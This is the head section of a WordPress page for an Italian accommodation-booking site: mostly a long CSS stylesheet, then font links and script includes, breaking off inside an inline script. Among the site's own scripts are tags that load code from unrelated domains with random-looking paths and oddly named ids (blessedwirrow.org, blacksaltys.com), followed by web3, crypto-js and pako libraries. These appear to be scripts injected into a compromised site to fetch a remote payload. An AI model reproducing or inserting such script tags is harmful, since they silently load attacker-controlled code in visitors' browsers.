[class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
